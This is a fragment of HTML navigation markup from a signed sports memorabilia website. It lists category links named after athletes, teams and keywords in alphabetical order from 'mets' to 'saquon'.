	<li class="cat-item cat-item-4007"><a href="https://signedsportsmemorabilia.name/category/mets/" >mets</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://signedsportsmemorabilia.name/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://signedsportsmemorabilia.name/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://signedsportsmemorabilia.name/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://signedsportsmemorabilia.name/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://signedsportsmemorabilia.name/category/micky/" >micky</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://signedsportsmemorabilia.name/category/middlesbrough/" >middlesbrough</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://signedsportsmemorabilia.name/category/miguel/" >miguel</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://signedsportsmemorabilia.name/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-6671"><a href="https://signedsportsmemorabilia.name/category/mikel/" >mikel</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://signedsportsmemorabilia.name/category/milan/" >milan</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://signedsportsmemorabilia.name/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://signedsportsmemorabilia.name/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://signedsportsmemorabilia.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://signedsportsmemorabilia.name/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://signedsportsmemorabilia.name/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://signedsportsmemorabilia.name/category/miroslav/" >miroslav</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://signedsportsmemorabilia.name/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://signedsportsmemorabilia.name/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://signedsportsmemorabilia.name/category/mitch/" >mitch</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://signedsportsmemorabilia.name/category/mitchell/" >mitchell</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://signedsportsmemorabilia.name/category/mock/" >mock</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://signedsportsmemorabilia.name/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://signedsportsmemorabilia.name/category/mohamed/" >mohamed</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://signedsportsmemorabilia.name/category/moises/" >moises</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://signedsportsmemorabilia.name/category/molten/" >molten</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://signedsportsmemorabilia.name/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://signedsportsmemorabilia.name/category/montreal/" >montreal</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://signedsportsmemorabilia.name/category/mookie/" >mookie</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://signedsportsmemorabilia.name/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://signedsportsmemorabilia.name/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://signedsportsmemorabilia.name/category/morsy/" >morsy</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://signedsportsmemorabilia.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://signedsportsmemorabilia.name/category/motogp/" >motogp</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://signedsportsmemorabilia.name/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://signedsportsmemorabilia.name/category/moves/" >moves</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://signedsportsmemorabilia.name/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://signedsportsmemorabilia.name/category/mufc/" >mufc</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://signedsportsmemorabilia.name/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://signedsportsmemorabilia.name/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://signedsportsmemorabilia.name/category/multi-signed/" >multi-signed</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://signedsportsmemorabilia.name/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://signedsportsmemorabilia.name/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-6384"><a href="https://signedsportsmemorabilia.name/category/mykhailo/" >mykhailo</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://signedsportsmemorabilia.name/category/myles/" >myles</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://signedsportsmemorabilia.name/category/mysterio/" >mysterio</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://signedsportsmemorabilia.name/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://signedsportsmemorabilia.name/category/nani/" >nani</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://signedsportsmemorabilia.name/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://signedsportsmemorabilia.name/category/nathaniel/" >nathaniel</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://signedsportsmemorabilia.name/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://signedsportsmemorabilia.name/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://signedsportsmemorabilia.name/category/naymar/" >naymar</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://signedsportsmemorabilia.name/category/ncaa/" >ncaa</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://signedsportsmemorabilia.name/category/negotiating/" >negotiating</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://signedsportsmemorabilia.name/category/negro/" >negro</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://signedsportsmemorabilia.name/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://signedsportsmemorabilia.name/category/nemanja/" >nemanja</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://signedsportsmemorabilia.name/category/newcastle/" >newcastle</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://signedsportsmemorabilia.name/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://signedsportsmemorabilia.name/category/newton/" >newton</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://signedsportsmemorabilia.name/category/neymar/" >neymar</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://signedsportsmemorabilia.name/category/ngel/" >ngel</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://signedsportsmemorabilia.name/category/nhra/" >nhra</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://signedsportsmemorabilia.name/category/nicholas/" >nicholas</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://signedsportsmemorabilia.name/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://signedsportsmemorabilia.name/category/nicky/" >nicky</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://signedsportsmemorabilia.name/category/nicolas/" >nicolas</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://signedsportsmemorabilia.name/category/nigel/" >nigel</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://signedsportsmemorabilia.name/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://signedsportsmemorabilia.name/category/nikki/" >nikki</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://signedsportsmemorabilia.name/category/nitf/" >nitf</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://signedsportsmemorabilia.name/category/nolan/" >nolan</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://signedsportsmemorabilia.name/category/nolberto/" >nolberto</a>
</li>
	<li class="cat-item cat-item-6655"><a href="https://signedsportsmemorabilia.name/category/noni/" >noni</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://signedsportsmemorabilia.name/category/notorious/" >notorious</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://signedsportsmemorabilia.name/category/nottingham/" >nottingham</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://signedsportsmemorabilia.name/category/noussair/" >noussair</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://signedsportsmemorabilia.name/category/nuno/" >nuno</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://signedsportsmemorabilia.name/category/oakland/" >oakland</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://signedsportsmemorabilia.name/category/odell/" >odell</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://signedsportsmemorabilia.name/category/offered/" >offered</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://signedsportsmemorabilia.name/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://signedsportsmemorabilia.name/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://signedsportsmemorabilia.name/category/oilers/" >oilers</a>
</li>
	<li class="cat-item cat-item-6637"><a href="https://signedsportsmemorabilia.name/category/okocha/" >okocha</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://signedsportsmemorabilia.name/category/oleksandr/" >oleksandr</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://signedsportsmemorabilia.name/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://signedsportsmemorabilia.name/category/olivier/" >olivier</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://signedsportsmemorabilia.name/category/ollie/" >ollie</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://signedsportsmemorabilia.name/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://signedsportsmemorabilia.name/category/omar/" >omar</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://signedsportsmemorabilia.name/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://signedsportsmemorabilia.name/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://signedsportsmemorabilia.name/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://signedsportsmemorabilia.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://signedsportsmemorabilia.name/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://signedsportsmemorabilia.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://signedsportsmemorabilia.name/category/origins/" >origins</a>
</li>
	<li class="cat-item cat-item-6305"><a href="https://signedsportsmemorabilia.name/category/oriol/" >oriol</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://signedsportsmemorabilia.name/category/ossie/" >ossie</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://signedsportsmemorabilia.name/category/otia/" >otia</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://signedsportsmemorabilia.name/category/owen/" >owen</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://signedsportsmemorabilia.name/category/ozzie/" >ozzie</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://signedsportsmemorabilia.name/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://signedsportsmemorabilia.name/category/packergreats/" >packergreats</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://signedsportsmemorabilia.name/category/packers/" >packers</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://signedsportsmemorabilia.name/category/padres/" >padres</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://signedsportsmemorabilia.name/category/paige/" >paige</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://signedsportsmemorabilia.name/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://signedsportsmemorabilia.name/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://signedsportsmemorabilia.name/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://signedsportsmemorabilia.name/category/paolo/" >paolo</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://signedsportsmemorabilia.name/category/paqueta/" >paqueta</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://signedsportsmemorabilia.name/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://signedsportsmemorabilia.name/category/patrice/" >patrice</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://signedsportsmemorabilia.name/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://signedsportsmemorabilia.name/category/patriots/" >patriots</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://signedsportsmemorabilia.name/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://signedsportsmemorabilia.name/category/pavel/" >pavel</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://signedsportsmemorabilia.name/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://signedsportsmemorabilia.name/category/pawnstars/" >pawnstars</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://signedsportsmemorabilia.name/category/pedri/" >pedri</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://signedsportsmemorabilia.name/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://signedsportsmemorabilia.name/category/pekka/" >pekka</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://signedsportsmemorabilia.name/category/pele/" >pele</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://signedsportsmemorabilia.name/category/pelle/" >pelle</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://signedsportsmemorabilia.name/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://signedsportsmemorabilia.name/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://signedsportsmemorabilia.name/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://signedsportsmemorabilia.name/category/persie/" >persie</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://signedsportsmemorabilia.name/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://signedsportsmemorabilia.name/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-6536"><a href="https://signedsportsmemorabilia.name/category/petr/" >petr</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://signedsportsmemorabilia.name/category/petrov/" >petrov</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://signedsportsmemorabilia.name/category/peyton/" >peyton</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://signedsportsmemorabilia.name/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://signedsportsmemorabilia.name/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://signedsportsmemorabilia.name/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://signedsportsmemorabilia.name/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://signedsportsmemorabilia.name/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://signedsportsmemorabilia.name/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://signedsportsmemorabilia.name/category/pierre-emerick/" >pierre-emerick</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://signedsportsmemorabilia.name/category/pierre-emile/" >pierre-emile</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://signedsportsmemorabilia.name/category/pirelli/" >pirelli</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://signedsportsmemorabilia.name/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://signedsportsmemorabilia.name/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://signedsportsmemorabilia.name/category/plainview/" >plainview</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://signedsportsmemorabilia.name/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://signedsportsmemorabilia.name/category/players/" >players</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://signedsportsmemorabilia.name/category/playoff/" >playoff</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://signedsportsmemorabilia.name/category/pompey/" >pompey</a>
</li>
	<li class="cat-item cat-item-6486"><a href="https://signedsportsmemorabilia.name/category/pope/" >pope</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://signedsportsmemorabilia.name/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://signedsportsmemorabilia.name/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://signedsportsmemorabilia.name/category/powers/" >powers</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://signedsportsmemorabilia.name/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://signedsportsmemorabilia.name/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://signedsportsmemorabilia.name/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://signedsportsmemorabilia.name/category/prescott/" >prescott</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://signedsportsmemorabilia.name/category/preserve/" >preserve</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://signedsportsmemorabilia.name/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://signedsportsmemorabilia.name/category/pricey/" >pricey</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://signedsportsmemorabilia.name/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://signedsportsmemorabilia.name/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://signedsportsmemorabilia.name/category/prizm/" >prizm</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://signedsportsmemorabilia.name/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://signedsportsmemorabilia.name/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://signedsportsmemorabilia.name/category/promotion/" >promotion</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://signedsportsmemorabilia.name/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://signedsportsmemorabilia.name/category/puck/" >puck</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://signedsportsmemorabilia.name/category/punk/" >punk</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://signedsportsmemorabilia.name/category/quest/" >quest</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://signedsportsmemorabilia.name/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://signedsportsmemorabilia.name/category/rafael/" >rafael</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://signedsportsmemorabilia.name/category/raheem/" >raheem</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://signedsportsmemorabilia.name/category/raided/" >raided</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://signedsportsmemorabilia.name/category/raiders/" >raiders</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://signedsportsmemorabilia.name/category/rams/" >rams</a>
</li>
	<li class="cat-item cat-item-6030"><a href="https://signedsportsmemorabilia.name/category/ramsey/" >ramsey</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://signedsportsmemorabilia.name/category/randal/" >randal</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://signedsportsmemorabilia.name/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://signedsportsmemorabilia.name/category/rangers/" >rangers</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://signedsportsmemorabilia.name/category/raphael/" >raphael</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://signedsportsmemorabilia.name/category/raphinha/" >raphinha</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://signedsportsmemorabilia.name/category/raptors/" >raptors</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://signedsportsmemorabilia.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://signedsportsmemorabilia.name/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://signedsportsmemorabilia.name/category/rashford/" >rashford</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://signedsportsmemorabilia.name/category/rasmus/" >rasmus</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://signedsportsmemorabilia.name/category/raul/" >raul</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://signedsportsmemorabilia.name/category/rawlings/" >rawlings</a>
</li>
	<li class="cat-item cat-item-6626"><a href="https://signedsportsmemorabilia.name/category/rayan/" >rayan</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://signedsportsmemorabilia.name/category/razor/" >razor</a>
</li>
	<li class="cat-item cat-item-6312"><a href="https://signedsportsmemorabilia.name/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://signedsportsmemorabilia.name/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://signedsportsmemorabilia.name/category/reds/" >reds</a>
</li>
	<li class="cat-item cat-item-5572"><a href="https://signedsportsmemorabilia.name/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-6652"><a href="https://signedsportsmemorabilia.name/category/reece/" >reece</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://signedsportsmemorabilia.name/category/reggie/" >reggie</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://signedsportsmemorabilia.name/category/reinildo/" >reinildo</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://signedsportsmemorabilia.name/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://signedsportsmemorabilia.name/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://signedsportsmemorabilia.name/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://signedsportsmemorabilia.name/category/report/" >report</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://signedsportsmemorabilia.name/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://signedsportsmemorabilia.name/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://signedsportsmemorabilia.name/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://signedsportsmemorabilia.name/category/ricardo/" >ricardo</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://signedsportsmemorabilia.name/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://signedsportsmemorabilia.name/category/richarlison/" >richarlison</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://signedsportsmemorabilia.name/category/rickey/" >rickey</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://signedsportsmemorabilia.name/category/ricky/" >ricky</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://signedsportsmemorabilia.name/category/rico/" >rico</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://signedsportsmemorabilia.name/category/rider/" >rider</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://signedsportsmemorabilia.name/category/rikishi/" >rikishi</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://signedsportsmemorabilia.name/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://signedsportsmemorabilia.name/category/ripken/" >ripken</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://signedsportsmemorabilia.name/category/risked/" >risked</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://signedsportsmemorabilia.name/category/rivaldo/" >rivaldo</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://signedsportsmemorabilia.name/category/rivals/" >rivals</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://signedsportsmemorabilia.name/category/riyad/" >riyad</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://signedsportsmemorabilia.name/category/robbie/" >robbie</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://signedsportsmemorabilia.name/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://signedsportsmemorabilia.name/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://signedsportsmemorabilia.name/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://signedsportsmemorabilia.name/category/robinson/" >robinson</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://signedsportsmemorabilia.name/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://signedsportsmemorabilia.name/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://signedsportsmemorabilia.name/category/roczen/" >roczen</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://signedsportsmemorabilia.name/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://signedsportsmemorabilia.name/category/rodri/" >rodri</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://signedsportsmemorabilia.name/category/rodrigo/" >rodrigo</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://signedsportsmemorabilia.name/category/roethlisberger/" >roethlisberger</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://signedsportsmemorabilia.name/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://signedsportsmemorabilia.name/category/rollie/" >rollie</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://signedsportsmemorabilia.name/category/romero/" >romero</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://signedsportsmemorabilia.name/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://signedsportsmemorabilia.name/category/ronaldinho/" >ronaldinho</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://signedsportsmemorabilia.name/category/ronaldo/" >ronaldo</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://signedsportsmemorabilia.name/category/ronda/" >ronda</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://signedsportsmemorabilia.name/category/ronnie/" >ronnie</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://signedsportsmemorabilia.name/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://signedsportsmemorabilia.name/category/rory/" >rory</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://signedsportsmemorabilia.name/category/rowdy/" >rowdy</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://signedsportsmemorabilia.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://signedsportsmemorabilia.name/category/royce/" >royce</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://signedsportsmemorabilia.name/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://signedsportsmemorabilia.name/category/ruben/" >ruben</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://signedsportsmemorabilia.name/category/rugby/" >rugby</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://signedsportsmemorabilia.name/category/rule/" >rule</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://signedsportsmemorabilia.name/category/rundown/" >rundown</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://signedsportsmemorabilia.name/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://signedsportsmemorabilia.name/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://signedsportsmemorabilia.name/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://signedsportsmemorabilia.name/category/ruud/" >ruud</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://signedsportsmemorabilia.name/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://signedsportsmemorabilia.name/category/ryne/" >ryne</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://signedsportsmemorabilia.name/category/sadio/" >sadio</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://signedsportsmemorabilia.name/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://signedsportsmemorabilia.name/category/salah/" >salah</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://signedsportsmemorabilia.name/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-6541"><a href="https://signedsportsmemorabilia.name/category/salma/" >salma</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://signedsportsmemorabilia.name/category/samir/" >samir</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://signedsportsmemorabilia.name/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-5977"><a href="https://signedsportsmemorabilia.name/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://signedsportsmemorabilia.name/category/sandlot/" >sandlot</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://signedsportsmemorabilia.name/category/sandro/" >sandro</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://signedsportsmemorabilia.name/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://signedsportsmemorabilia.name/category/saquon/" >saquon</a>
</li>
